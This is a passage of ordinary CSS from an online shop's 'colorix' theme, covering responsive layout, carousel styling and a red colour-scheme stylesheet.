    .information-contact .contact-section .col-sm-3.col-form-label {
        max-width: 50% !important;
        flex: 0 0 50%;
    }
    section.benefits .info-box .info-box-inner {
        margin-bottom: 30px;
    }
    .w-20 {
        width: 33.33%;
    }
    .w-80 {
        width: 66.66%;
    }
    .products-presentation-container .row .item-display-box .product-image {
            padding: 0px 93.68px;
    }
    .midBtnHolder .row ul {
        display: none;
    }
    .midBtnHolder a.btn {
        top: -60px;
        margin-top: 0;
        bottom: inherit;
    }
    .backgroundSection .landscape-side {
        min-height: 80px;
        background: #fafafa !important;
    }
    .backlayer-left, .backlayer-right {
        display: none;
    }

    .landscape-side.right-side h2 {
        text-align: left;
    }

    .backgroundSection.rightSection .row.position-relative a.btn.btn-primary {
        left: inherit;
        right: 15px;
    }

    .landscape-products .box-item-small{
        width: 50%;
        height: 50% !important;
    }
    .cart .dropdown-toggle span.colorix-chevron-down {
        display: none;
    }
    .boxed-display .top-header .ml-auto.mr-auto .top-links{
        margin-left: -10px;
    }
    .boxed-display .top-header .ml-auto.mr-auto .top-dropdowns {
        margin-right: -10px;
    }
    .cart.cart-display-dropdown:hover .cart-dropdown{
        display: none;
    }
    .header-cart-details-container .cart.cart-display-dropdown:hover {
        background: none;
    }
    .mb-4.product-total h2.final-total {
        text-align: center;
    }
    .mb-4.product-total a.btn-icon,
    .cart-select-details .panel-body .btn-block{
        margin-left: auto;
        margin-right: auto;
        max-width: 300px;
    }
    #search #ajax_search_results {
        width: 320px !important;
    }
    #ajax_search_results {
        font-size: 13px;
    }
    #carousel-product {
        margin-bottom: 10px !important;
    }
    .review .show-stars {
        margin-left: auto;
        margin-top: 5px;
    }
    .review .author-date {
        margin-left: 15px;
    }
    .review .author-date h3 {
        margin-top: auto;
    }
    .review .author-date span {
        margin-bottom: auto;
    }
    .add-review-subtitle {
        padding-bottom: 10px;
    }
    .rp-stats .rating-stars {
        margin-left: 0;
        padding: 0;
    }
    .rating-presentation .btn-default.btn-icon {
        margin-left: 0;
        margin-bottom: 30px;
    }
    .quick-view {
        display: none;
    }
    .top-footer.compact .footer-links-section, .aweb-div {
        padding-left: 15px;
        padding-right: 15px;
    }

    .register-account-btn {
        margin-bottom: 15px;
    }
    .contactPhone .icon,
    .contactEmail .icon {
        width: auto;
    }
    .old-browser h2, .old-browser h3 {
        margin-left: 15px;
        margin-right: 15px;
    }
    .old-browser img {
        width: 60px;
        height: 60px;
    }
    .recommend-browser{
        width: 80px;
        margin-left: 15px;
        margin-top: 30px;
    }
}
@media (max-width: 767.98px) and (orientation: landscape) {
    ul.nav.menu-header.active {
        height: 137px;
    }
    .fixed-top ul.nav.menu-header.active {
        height: 275px;
    }
}

@media (max-width: 640px) {
    .product-table-cart {
        width: auto;
    }
    .header-cart-details-container .cart{
        position: static;
    }
    .cart-dropdown {
        right: 10px;
        top: 172px;
        width: auto;
        left: 10px;
    }
    .cart-dropdown-btns a{
        display: block;
        margin: 10px 0;
    }
    .header-slideshow .slider-image, .header-slideshow .slider-text-details {
        padding: 10px 20px 20px 20px;
    }
    .footer-links{
        width: 100%;
    }
    .newsletter-form input{
        width: 178px !important;
    }
    .header-logo {
        float: none;
        margin-right: 0;
        text-align: center;
    }
    .header-logo img{
        margin: 0 auto;
    }
    .navbar-search {
        float: none;
        width: 100%;
        margin-right: 0;
        margin-top: 20px;
    }
    .header-cart-details-container > div {
        float: none;
        display: inline-block;
        vertical-align: middle;
        text-align: center;
    }
    .header-cart-details-container > div:first-child {
        margin-left: 0px;
    }
    .filters-content-container .filters {
        position: absolute;
        right: 15px;
        left: 15px;
        top: 20px;
    }
    .categ-list{
        left: 15px;
        right: 15px;
    }
    .categ-mobile-display{
        right: 20px;
    }
    .header-cart-details-container {
        position: relative;
    }
    .header-cart-details-container .cart {
        position: initial;
    }
    /*line 417 to be removed*/
    .cart-dropdown {
        left: 0px;
    }
    .product-table-price {
        padding: 0px;
    }
    .sticky-container .cart-dropdown {
        right: 0px;
        top: 100%;
        width: auto;
        left: auto;
        width: calc(100vw - 30px);
        overflow: scroll;
    }
    #product .btn-icon.btn-primary {
        width: 45%;
    }
    #product .btn-icon.btn-primary.input-number {
        display: block;
        width: 90%;
    }
    .images-container {
        margin-bottom: 30px !important;
    }
}
@media (max-width: 319.98px) {
    .container {
        max-width: 100%;
    }
    .top-links li:nth-child(2) {
        display: none;
    }
    .top-links > li {
        margin-right: 0;
    }
    .top-header .header-logo {
        float: left;
    }
    .top-header .header-cart-details-container {
        float: right;
    }
    .top-header .navbar-search {
        margin-top: 0;
    }
    .boxed-display .top-header .navbar-search {
        margin-top: 5px;
    }
    .boxed-display .top-header {
        margin-top: 5px;
        margin-right: 0;
        margin-left: 0;
    }
    .nav-language .language-nav-display .language-name span:first-child,
    .nav-language .currency-nav-display .currency-name span:first-child {
        display: none;
    }
    .landscape-products .box-item-small:first-child + .box-item-small + .box-item-small {
        border-left: 1px solid #efefef;
    }
    .landscape-side ul {
        float: none;
        width: 100%;
    }
    .midBtnHolder a.btn {
        top: -45px;
    }
    #tab-specification li .row div:first-child{
        width: 45%;
    }
    #tab-specification li .row div:first-child + div{
        width: 55%;
    }
    #tab-specification li .row div:first-child{
        width: 45%;
    }
    #tab-specification li .row div:first-child + div{
        width: 55%;
    }
    #modal-cart-notification .product-cart-notification > .image-cart-notification,
    #modal-cart-notification .modal-footer > a:first-child {
        display: none;
    }
    #modal-cart-notification .modal-footer > a {
        width: 100%;
        float: left;
    }
    .categories-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box,
    .search-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box,
    .manufacturer-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box {
        width: 100% !important;
        float: none;
    }
    .fixed-top .user-nav-display,
    .fixed-top .compare,
    .fixed-top .favorites,
    .fixed-top .cart {
        padding-right: 1px !important;
        padding-left: 1px !important;
    }
    #product .btn-icon.btn-primary {
        width: 49%;
    }
    #product .btn-icon.btn-primary.input-number {
        display: block;
        width: 100%;
    }
    .product-rightDetails-opp{
        border-right: 0px;
        border-bottom: 1px solid #efefef;
        margin-bottom: 10px
    }
    .newsletterText h3 b {
        font-size: 16px;
    }
    #txtemail::-webkit-input-placeholder { /* WebKit browsers */
        opacity: 0;
    }
    #txtemail:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
       opacity: 0;
    }
    #txtemail::-moz-placeholder { /* Mozilla Firefox 19+ */
       opacity: 0;
    }
    #txtemail:-ms-input-placeholder { /* Internet Explorer 10+ */
       opacity: 0;
    }
    .footerSocialIcons {
        margin-bottom: 30px !important;
    }
    .top-footer.compact .footerSocialIcons {
        margin-bottom: 0px !important;
    }
    .footer-links-section .footer-links:nth-child(2) {
        padding-top: 1rem!important;
    }
    .product-categories-list-holder-list-view .item-display-box {
        padding-left: 15px;
    }
    .product-categories-list-holder-list-view .item-display-box .product-image{
        padding: 0;
        margin-left: auto;
        margin-right: auto;
        position: relative;
        width: 50%;
        left: 0;
        right: 0;
        top: 0;
    }
    .product-categories-list-holder-list-view .item-display-box .product-discount {
        left: 0px;
    }
    section .buttons .continue-button span.ml-auto {
        padding-left: 15px;
    }
    .w-20.portrait-background {
        display: none;
    }
    .w-80 {
        width: 100%;
    }
    .landscape-side h2 {
        margin-bottom: 15px;
        padding-left: 0;
        padding-right: 0;
    }
    .newsletter-form {
        padding-left: 15px;
        padding-right: 15px;
        width: auto;
    }
    .newsletter-form input {
        width: 153px !important;
    }
    .newsletter-form button {
        padding: 0 7px;
    }
    #search #ajax_search_results {
        width: calc(100% - 46px) !important;
    }
    .product-categories-filters-holder .form-group select {
        width: 300px;
    }
    #carousel-product {
        margin-bottom: 0px !important;
    }
    .review-form input[type="text"] {
        width: 100%;
    }
    .category-products-presentation-container .product-btns .favorites {
        display: none !important;
    }
    .category-products-presentation-container .product-btns .btn-primary.d-flex {
        margin-left: auto;
    }

    .landscape-side h2 {
        margin-bottom: 30px;
    }

    .backgroundSection.rightSection .row.position-relative a.btn.btn-primary,
    .backgroundSection.leftSection .row.position-relative a.btn.btn-primary {
        left: 10px;
        right: inherit;
    }

    .backgroundSection .landscape-side {
        min-height: 100px;
    }


}

@media (min-width:320px) and (max-width: 575.98px) {
    .container {
        max-width: 100%;
    }
    .top-links li:nth-child(2) {
        display: none;
    }
    .top-links > li {
        margin-right: 0;
    }
    .top-header .header-logo {
        float: left;
    }
    .top-header .header-cart-details-container {
        float: right;
    }
    .top-header .navbar-search {
        margin-top: 0;
    }
    .boxed-display .top-header .navbar-search {
        margin-top: 5px;
    }
    .boxed-display .top-header {
        margin-top: 5px;
        margin-right: 0;
        margin-left: 0;
    }
    .nav-language .language-nav-display .language-name span:first-child,
    .nav-language .currency-nav-display .currency-name span:first-child {
        display: none;
    }
    .landscape-products .box-item-small:first-child + .box-item-small + .box-item-small {
        border-left: 1px solid #efefef;
    }
    .landscape-side ul {
        float: none;
        width: 100%;
    }
    .midBtnHolder a.btn {
        top: -45px;
    }
    #tab-specification li .row div:first-child{
        width: 45%;
    }
    #tab-specification li .row div:first-child + div{
        width: 55%;
    }
    #tab-specification li .row div:first-child{
        width: 45%;
    }
    #tab-specification li .row div:first-child + div{
        width: 55%;
    }
    #modal-cart-notification .product-cart-notification > .image-cart-notification,
    #modal-cart-notification .modal-footer > a:first-child {
        display: none;
    }
    #modal-cart-notification .modal-footer > a {
        width: 100%;
        float: left;
    }
    .categories-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box,
    .search-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box,
    .manufacturer-section .product-categories-list-holder:not(.product-categories-list-holder-list-view) .item-display-box {
        width: 50% !important;
        float: none;
    }
    .fixed-top .user-nav-display,
    .fixed-top .compare,
    .fixed-top .favorites,
    .fixed-top .cart {
        padding-right: 1px !important;
        padding-left: 1px !important;
    }
    #product .btn-icon.btn-primary {
        width: 49%;
    }
    #product .btn-icon.btn-primary.input-number {
        display: block;
        width: 100%;
    }
    .product-rightDetails-opp{
        border-right: 0px;
        border-bottom: 1px solid #efefef;
        margin-bottom: 10px
    }
    .newsletterText h3 b {
        font-size: 16px;
    }
    #txtemail::-webkit-input-placeholder { /* WebKit browsers */
        opacity: 0;
    }
    #txtemail:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
       opacity: 0;
    }
    #txtemail::-moz-placeholder { /* Mozilla Firefox 19+ */
       opacity: 0;
    }
    #txtemail:-ms-input-placeholder { /* Internet Explorer 10+ */
       opacity: 0;
    }
    .footerSocialIcons {
        margin-bottom: 30px !important;
    }
    .top-footer.compact .footerSocialIcons {
        margin-bottom: 0px !important;
    }
    .footer-links-section .footer-links:nth-child(2) {
        padding-top: 1rem!important;
    }
    .product-categories-list-holder-list-view .item-display-box {
        padding-left: 15px;
    }
    .product-categories-list-holder-list-view .item-display-box .product-image{
        padding: 0;
        margin-left: auto;
        margin-right: auto;
        position: relative;
        width: 50%;
        left: 0;
        right: 0;
        top: 0;
    }
    .product-categories-list-holder-list-view .item-display-box .product-discount {
        left: 0px;
    }
    section .buttons .continue-button span.ml-auto {
        padding-left: 15px;
    }
    .w-20.portrait-background {
        display: none;
    }
    .w-80 {
        width: 100%;
    }
    .landscape-side h2 {
        margin-bottom: 15px;
        padding-left: 0;
        padding-right: 0;
    }
    .newsletter-form {
        padding-left: 15px;
        padding-right: 15px;
        width: auto;
    }
    .newsletter-form input {
        width: 153px !important;
    }
    .newsletter-form button {
        padding: 0 7px;
    }
    #search #ajax_search_results {
        width: calc(100% - 46px) !important;
    }
    .product-categories-filters-holder .form-group select {
        width: 300px;
    }
    #carousel-product {
        margin-bottom: 0px !important;
    }
    .review-form input[type="text"] {
        width: 100%;
    }
    .category-products-presentation-container .product-btns .favorites {
        display: none !important;
    }
    .category-products-presentation-container .product-btns .btn-primary.d-flex {
        margin-left: auto;
    }

    .landscape-side h2 {
        margin-bottom: 30px;
    }

    .backgroundSection.rightSection .row.position-relative a.btn.btn-primary,
    .backgroundSection.leftSection .row.position-relative a.btn.btn-primary {
        left: 10px;
        right: inherit;
    }

    .backgroundSection .landscape-side {
        min-height: 100px;
    }
    .item-display-box .product-image {
        padding: 0 0px;
        position: relative;
    }
    .box-item-small-img {
        width: 100%;
        padding: 0 0px;
        position: relative;
    }

}

@media (min-width: 576px) {
    .input-group.date > input, .input-group.datetime > input, .input-group.time > input {
        max-width: 155px;
    }
    .checkout-checkout .form-group > label {
        text-align: left;
    }
}
@media (min-width: 640px) {
    .main-product .full-price {
        font-size: 30px;
    }
    .main-product .discount-price > i {
        font-size: 35px;
    }
}
@media (min-width: 768px) {
    .no-padding {padding:0px;}
    .no-padding > .row {margin:0px;}
    .float-right.expandable{
        display: none;
    }
    .expandable span.float-right{
        display: none;
    }
    .collapse.collapse-sm {
        display: block;
        height: auto !important;
        visibility: visible;
      }
    .dropdown.button-mode a,
    .vertical-menu a,
    .secondary-nav.button-mode a {
        color: black !important;
        display: block;
    }
    .dropdown.button-mode {
        float: none;
        background-color: white;
    }
    .nav .secondary-nav.button-mode li {
        float: none;
    }
    .navbar.fixed-top .menu-header{
        justify-content: space-between;
        display: inline-flex;
        align-items: center;
        flex-wrap: nowrap;
    }
    .container-full.button-mode {
        background: transparent;
    }
    .secondary-nav.button-mode{
        padding-top: 20px;
        background-color: #fff;
        width: 255px;
        padding-left: 0;
    }
    li.dropdown.button-mode:first-child .dropdown-menu.button-mode {
        top: -6px;
    }
    .dropdown-menu.button-mode {
        top: -12px;
        left: calc(100% + 0px) !important;
        border: 0px;
        border-radius: 0px 10px 10px 0px;
        -webkit-box-shadow: 9px 6px 8px 0px rgba(98,96,98,1);
        -moz-box-shadow: 9px 6px 8px 0px rgba(98,96,98,1);
        box-shadow: 9px 6px 8px 0px rgba(98,96,98,1);
    }
    .dropdown.button-mode:last-child .dropdown-menu.button-mode {
        border-radius: 0px 10px 10px 10px;
    }
    .dropdown.button-mode:last-child .dropdown-menu.button-mode:before {
        bottom: 0;
    }
    .third-nav {
        width: max-content;
    }
    .nav .third-nav > li {
        float: none;
    }
    li.dropdown.button-mode:hover > div.dropdown-menu.button-mode{
        display: block;
    }
    li.dropdown.button-mode:last-child,
    .vertical-menu > li:last-child,
    .secondary-nav.button-mode > li:last-child{
        margin-bottom: 10px;
        padding-bottom: 10px;
        border-radius: 0px 0px 10px 10px !important;
    }
    li.dropdown.button-mode:last-child:hover{
        border-radius: 0px 0px 0px 10px !important;
    }
    .dropdown-menu.button-mode:after {
        content: '';
        display: block;
        position: absolute;
        top: -10px;
        left: 0px;
        background-image: radial-gradient(circle at 100% 0, rgba(204,0,0,0) 10px, #fff 10px);
        width: 10px;
        height: 10px;
        z-index: 1000;
    }
    .dropdown-menu.button-mode:before {
        content: '';
        display: block;
        position: absolute;
        bottom: -10px;
        left: 0px;
        background-image: radial-gradient(circle at 100% 100%, rgba(204,0,0,0) 10px, #fff 10px);
        width: 10px;
        height: 10px;
        z-index: 1000;
    }
    .toggle-white-bg{
        background: #FFF;
        border-top-right-radius: 12px;
        border-top-left-radius: 12px;
        z-index:200;
        position: relative;
    }
    .cart .dropdown-toggle:hover{
        background: #FFF;
        border-top-right-radius: 12px;
        border-top-left-radius: 12px;
        z-index:200;
        position: relative;
    }
    .header-cart-details-container .cart.cart-display-dropdown:hover{
        background: #FFF;
        border-top-right-radius: 12px;
        border-top-left-radius: 12px;
        -webkit-box-shadow: 0px 6px 17px 0px rgba(98,96,98,1);
        -moz-box-shadow: 0px 6px 17px 0px rgba(98,96,98,1);
        box-shadow: 0px 6px 17px 0px rgba(98,96,98,1);
        z-index:1000
    }

    .navbar.navbar-default.fixed-top .nav.menu-header > li:hover > a,
    .navbar.navbar-default.fixed-top .nav.menu-header > li.always-active > a{
        width: 40px !important;
        height: 40px !important;
        margin-bottom: 2px;
        border-bottom-right-radius: 12px;
        border-bottom-left-radius: 12px;
    }
}
@media (min-width: 992px) {
    .small-images {
        padding: 0 34px;
    }
    .well.login {
        height: 270px;
    }
    .well.login label {
        margin: 0;
        padding-top: 6px;
    }
    .well.login .forgot_bx {
        padding-top: 10px;
    }
    .filters-content-container {
        display: block !important;
    }
    .cart-price p, .cart-total-price p {
        margin-top: 0;
        margin-bottom: 0;
    }
    .nav.menu-header .dropdown.show .dropdown-menu {
        display: none
    }
    .nav.menu-header .dropdown:hover .dropdown-menu {
        display: block;
    }
    .vertical-menu {
        display: block;
    }
    .slideshow-banner {
        margin-top: 0px !important;
    }
    .row.left-side {
        padding-left: 15px;
    }
    .row.right-side {
        margin-right: 0px;
    }
    #search-navbar-container .navbar-search {
        width: 348px;
    }
    .well.login .sbmt_bx {
        text-align: right;
    }
    .categories-section {
        margin-bottom: 15px;
    }
}
@media (min-width: 1200px) {
    #search-navbar-container .navbar-search {
        width: 470px;
    }
}
/****************** OWL CAROUSEL START ****************/
.owl-carousel {
    margin: 0px !important;
    touch-action: manipulation;
}
#carousel0 .owl-controls .owl-buttons .owl-prev,
#carousel0 .owl-controls .owl-buttons .owl-next {
    top: 60% !important;
}
.owl-controls .owl-pagination .owl-page span {
    background: #2f2f2f !important;
    width: 9px;
    height: 9px;
    margin-right: 20px;
    display: inline-block;
    text-transform: uppercase;
    text-indent: -99999px;
    cursor: pointer;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    box-shadow: none;
}
.owl-controls .owl-pagination .active span {
    background: #f4c405 !important;
    width: 50px;
}
.owl-wrapper-outer {
    border: none !important;
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    -o-border-radius: 0px !important;
    border-radius: 0px !important;
    box-shadow: 0 0px 0px rgba(0,0,0,.2) !important;
}
.carousel .owl-controls .owl-pagination{
    position: absolute;
    top: -64px;
    right: 0;
}
.carousel-product-presentation .owl-controls .owl-pagination{
    top:20px;
}
.owl-controls .owl-page {
    margin: 0px !important;
}
.owl-buttons .fa-chevron-circle-left,
.owl-buttons .fa-chevron-circle-right {
    font-size: 55px;
    color: #f4c405;
}
.owl-wrapper-outer .item-display-box {
    float: none;
}
/* Common End */

/****************SLIDESHOW End ****************/
.slideshow-banner .owl-pagination {
    text-align: unset !important;
    top: -45px;
    float: right;
    height: 0px;
}
.slideshow-banner .owl-wrapper-outer {
    border: 0px;
    border-radius: 0px;
}
/**************SLIDESHOW End ***************/
/************** Product Page Start ******************/
.small-images .owl-item img {
    width: 100%;
}
.small-images .owl-controls .owl-pagination {
    text-align: center;
    top: 20px;
    position: relative;
}
/************** Product Page End ******************/
/******************* owl_colorix_presentation_landscape start***************/
.landscape-products-owl .owl-wrapper-outer {
    height: 100%;
}
.landscape-products-owl .owl-wrapper-outer .owl-wrapper {
    height: 100%;
}
.landscape-products-owl .owl-wrapper-outer .owl-wrapper .owl-item {
    height: 100%;
}
.landscape-products-owl .owl-item .item-display-box {
    width: 100%;
}
.landscape-products-owl .owl-item.first,
.landscape-products-owl .owl-item.active + .owl-item:not(.active) {
    margin-left: 15px;
}
.landscape-products-owl .owl-wrapper-outer {
    margin-top: -15px;
    padding-top: 15px;
    margin-left: -15px;
    padding-bottom: 15px;
    width: calc(100% + 30px) !important;
    height: calc(100% + 30px) !important;
}
.landscape-side h2 .owl-controls {
    height: 0px;
}
.landscape-side h2 .owl-pagination {
    top: 8px;
    position: absolute;
    right: 0px;
}
/************* owl_colorix_presentation_landscape END************ */
/************** owl_colorix_presentation_portrait Start ***************/
.portrait-products .owl-item .item-display-box {
    width: 100%;
}
.portrait-products .owl-item.first,
.portrait-products .owl-item.active + .owl-item:not(.active) {
    margin-left: 15px;
}
.portrait-products .owl-wrapper-outer {
    margin-top: -15px;
    padding-top: 15px;
    margin-left: -15px;
    margin-right: -10px;
    width: calc(100% + 30px) !important;
    height: calc(100% + 30px) !important;
}
.top-portrait-pagination.owl-controls.clickable {
    position: relative;
    height: 0px;
    z-index: 100;
    width: 100%;
}
.top-portrait-pagination.owl-controls.clickable .owl-pagination {
    text-align: center;
    top: -56px;
    right: 0px;
    position: absolute;
}
/************** owl_colorix_presentation_portrait End ***************/
/************** owl_colorix height fix Start ***************/
.owl-wrapper, .owl-item {
    height: 100%;
}
.owl-wrapper .owl-item .item-display-box {
    height: calc(100% - 15px) !important;
}
.homepage_products.product-grid .owl-wrapper .owl-item .item-display-box,
.colorix-homepage-products .owl-wrapper .owl-item .item-display-box {
    height: 100% !important;
}
.homepage_products .owl-wrapper-outer,
.colorix-homepage-products .owl-wrapper-outer {
    height: inherit !important;
    margin-top: -15px;
    padding-top: 15px;
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: 15px;
    padding-bottom: 15px;
    width: calc(100% + 30px) !important;
}
/************** owl_colorix height fix End ***************/

/************** Product Presentation End ***************/

/************** Product Presentation Start ***************/
.products-presentation .owl-item .products-presentation-container,
.products-presentation-left .owl-item .products-presentation-container,
.products-presentation-right .owl-item .products-presentation-container, {
    width: 100%;
}
.products-presentation .owl-item.first,
.products-presentation .owl-item.active + .owl-item:not(.active),
.products-presentation-left .owl-item.first,
.products-presentation-left .owl-item.active + .owl-item:not(.active),
.category-products-presentation .owl-item.first,
.category-products-presentation .owl-item.active + .owl-item:not(.active),
.homepage_products .owl-item.first,
.homepage_products .owl-item.active + .owl-item:not(.active) {
    margin-left: 15px;
}
.products-presentation-right .owl-item.first,
.products-presentation-right .owl-item.active + .owl-item:not(.active) {
    margin-left: 16px;
}
.category-products-presentation .owl-wrapper-outer {
    margin-top: -15px;
    padding-top: 15px;
    margin-left: -15px;
    width: calc(100% + 30px) !important;
    height: calc(100% + 30px) !important;
}
.products-presentation .owl-wrapper-outer,
.products-presentation-left .owl-wrapper-outer,
.products-presentation-right .owl-wrapper-outer{
    margin-top: -15px;
    padding-top: 15px;
    margin-left: -15px;
    margin-right: -15px;
    width: calc(100% + 30px) !important;
    height: calc(100% + 30px) !important;
}
.products-presentation-title .owl-controls {
    height: 0px;
    width: 100%;
}
.products-presentation-title .owl-pagination {
    top: 0px;
    right: 0px;
    position: absolute;
}
/************** Product Presentation End ***************/
/************** Product similar-products Start ***************/
.similar-products .owl-item.first, .similar-products .owl-item.active + .owl-item:not(.active) {
    margin-left: 15px;
}
.similar-products .owl-wrapper .owl-item .item-display-box {
    height: 100% !important;
}
.similar-products .owl-wrapper-outer {
    margin-top: -15px;
    padding-top: 15px;
    margin-left: -15px;
    margin-right: -15px;
    margin-bottom: 15px;
    padding-bottom: 15px;
    width: calc(100% + 30px) !important;
    height: inherit !important;
}
.similar-products .owl-pagination {
    top: -55px;
}
/************** Product similar-products End ***************/
/************* Product Images Start ******************************/
.small-images .item {
    margin-right: 5px;
    margin-left: 5px;
}
/************* Product Images End ******************************/
/* Carousel Slideshow Hack */
@media (min-width: 1100px){
    .common-home .col-lg-9.lcs-custom-column-1 .lcs-custom-row-0 .col-sm-12 {padding-left:0px;}
}
@media (max-width: 576px) {
    .owl-pagination {
        display: none;
    }
}
@media (max-width: 991px){
    .landscape-side .owl-controls.clickable {
        display: none;
    }
    .carousel .owl-controls.clickable {
        display: none;
    }
    .owl-controls {
        display: none !important;
    }
}
@media(max-width: 991px) {
    .top-portrait-pagination.owl-controls.clickable {
        display: none;
    }
}
@media (max-width: 991px) {
    .products-presentation-title .owl-pagination {
        display: none;
    }
}
/****************** OWL CAROUSEL END ****************/

@media (min-width: 576px) {
    #modal-agree .modal-dialog {
        max-width: 800px;
    }
}
/* agents START */
.product-page-comp .agents .mt-3 {
    margin: 10px 0px;
    color: #007dbe;
    font-weight: bold;
    font-size: 16px;
}
.product-page-comp .agent-phone, .product-page-comp .agent-phone a {font-size:14px;}
.product-page-comp .agent-phone img {height:22px;}
/* agents END */
@media (max-width: 330px) {
    .sticky-container .nav-user .user-toggle-display .icon.colorix-chevron-down {
        display:none;
    }
}


/************** PAGINATION **************/
.pagination {
    -ms-flex-pack: center !important;
    justify-content: center !important;
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
}


--- FILE ---
content_type: text/css
request_url: https://www.powerup.ro/catalog/view/theme/colorix/css/stylesheet_red.css
body_size: 2601
content:
html {
    background: #fff;
}
body {
    color: #2f2f2f;
}
a {
    font-style: normal;
    color: #ea3737 ; /*red*/
}
a:hover {
    color: #ffa8b1; /*red 2*/
}
#load-init{
    background: no-repeat center center rgba(255,255,255,1);
}
.sticky-navbar .navbar-search .btn {
    background-color: #303030;
    border-color: #303030;
}
.sticky-navbar .navbar-search .btn .fa-search:before {
    color: #fff;
}
.form-control:focus,
textarea:focus,
input[type="password"]:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus {
    color: #495057;
    background-color: #fff;
    border-color: #8E9DAE;
}
.info-header {
    background: #eeeeee;
}
.lds-ellipsis div {
    background: #ea3737; /*yellow*/
}
.cart-display-dropdown .product-table-cart::-webkit-scrollbar-thumb {
    background-color: #ea3737;
}
.rating-stars-global {
    color: #ea3737;
}
.manufacturer p a {
    color: #0B0014 !important;
}
.panel-body a {
    color: #d63131;
}
.agree > b {
    color: #0B0014 !important
}
.nav-user form div ul li a:hover {
    color: #0B0014 !important;
}
.product-cart-recurring{
    color: #0B0014 !important;
}
.colorix-chevron-right:before {
    color: #0B0014;
}
.help-block{
    background-color: #0B0014;
}
.account-links li a {
    color: #d63131;
}
.responsive-table-product .responsive-table-actions a:first-child,
.responsive-table-product .responsive-table-actions-mobile a:first-child {
    border-color: #0B0014;
    background: #0B0014;
}
.sitemap li {
    color: #d63131;
}
.manufacturer p a {
    color: #0B0014 !important;
}
.panel-body a {
    color: #d63131;
}
.agree > b {
    color: #0B0014 !important
}
/* ajax_search start */
.ajax_search_name > a {
    color: #2f2f2f !important;
}
#ajax_search_results .ajax_search_price p {
    color: #0B0014;
}
/* ajax_search end */
.product-categories-filters-holder .change-view-btns a.btn {
    background-color: rgb(234, 55, 55);
}
.product-categories-filters-holder .change-view-btns a.active {
    background-color: #0B0014;
}
.item-display-box .product-btns .colorix-cart {
    background-color: #0B0014;
}
.well.login .forgot_bx a {
    color: #0B0014;
}
.manufacturer .badge-warning:hover {
    background-color: #0B0014;
}
.icon-style-1 {
    color: #0B0014;
}
.btn-red {
    background-color: #ea3737 !important;
}
footer.container {
    background-color: #fafafa;
}
.footerSocialIcons li .fa{
    background: #ea3737;
}
.footerSocialIcons li .fa:hover {
    background: #0B0014;
}
.categories-button-menu .toggler-icon span {
    background: #e82f41;
}
.products-presentation-container .item-display-box.h-100  {
    border: 2px solid #ea3737;
}
.yellow-border-carousel:before {
    border-top: 3px solid #ea3737;
}
.input-group.date > .input-group-btn > .btn-default.btn-primary {
    border: 1px solid #ea3737;
}
.input-group.date > .input-group-btn > .btn-default.btn-primary:hover {
    border: 1px solid #0B0014;
}
.owl-controls .owl-pagination .active span {
    background: #ea3737 !important;
}
.owl-buttons .fa-chevron-circle-left, .owl-buttons .fa-chevron-circle-right {
    color: #ea3737;
}
.badge-warning {
    color: #fff;
    background-color: #ea3737;
}
.container.main {
    background: #fff;
}
/*Change primary color*/
.primary-color {
    color:#ea3737; /*yellow*/
}
.btn-primary {
    color: #fff !important;
}
.btn-primary, .bg-primary-color {
    background-color:#ea3737; /*yellow*/
    color: #2f2f2f; /*black*/
    border-color: #ea3737; /*yellow*/
}
.btn-primary:hover {
    color: #fff !important;
    background-color: #0B0014; /*red*/
    border-color: #0B0014; /*red*/
}
.btn-primary:focus{
    color: #fff;
    background-color: #0B0014; /*red*/
    border-color: #0B0014; /*red*/
}
.btn-primary:not(:disabled):not(.disabled):active,
.btn-primary:not(:disabled):not(.disabled):focus,
.btn-primary:hover,
.show > .btn-primary.dropdown-toggle {
  color: #fff !important;
  background-color: #ea3737;
  border-color: #ea3737;
}
/*END*/
.bg-gray-color {
    background: #efefef;
    color: #2f2f2f;
}
.review-form button:hover{
    background: #0B0014; /*red*/
    color: #fff;
}
.review-form button {
    color: #2f2f2f; /*text*/
}
.review-form textarea + i span{
    color: #0B0014; /*red*/
}
.mainSlider{
    background-color: #eeeeee;
}
.btn.btn-default{
    color:#fff;
    border: 1px solid #ccc;
}
.btn.btn-default:hover{
    background-color: #0B0014; /*red*/
    color: #fff;
}
.btn.bg-secondary-color {
    background-color: #0B0014; /*red*/
    color: #fff !important;
}
.navbar-form.navbar-search .btn-search .fa-search:before {
    color: #fff;
}
form.navbar-form.navbar-search #search{
    border: 2px solid #ea3737; /*yellow*/
}
#search #ajax_search_results {
    border-bottom: 5px solid #ea3737;
    border-left: 2px solid #ea3737;
}
.navbar-form.navbar-search .btn-search{
    background-color: #303030;
    border-color: #303030;
}
.top-links li a {
    color: #2f2f2f;
}
.top-links li a:hover {
    color: #e42d15;/*red*/
}
.header-cart-details-container > div .icon {
    color: #2f2f2f;
}
.sticky-container .cart .dropdown-toggle:hover .total-price,
.sticky-container .cart .dropdown-toggle:hover > .icon {
    color: #282828;
}
.notif{
    color: #fff;
    background: #e42d15; /*red*/
}
.sticky-container .notif {
    background: #0B0014;
}
.container-full .secondary-nav.container {
    background: #282828;
}
.navbar.navbar-default {
    background: #ea3737; /*yellow*/
}
.input-container label.active:before,
.buttons label.active:before,
.checkbox-inline label.active:before,
.form-check.mb-2 label.active:before,
.sub-category-search label.active:before,
.description-search label.active:before{
    color: #e82f41;
}
.container.main .alert.alert-success {
    background: #c8e7ef;
    color: #000;
}
.scroll-to-top {
    border: 1px solid #ea3737 !important;
}
.scroll-to-top:hover {
    border: 1px solid #0B0014 !important;
}
.quick-view i {
    color: #fff;
}
@media (min-width: 768px) {
    /*menu line start*/
    .nav.menu-header li a{
        color: #fff;
    }
    .secondary-nav > li a{
        color: #fff !important;
    }
    .secondary-nav.button-mode li a {
        color: #282828 !important;
    }
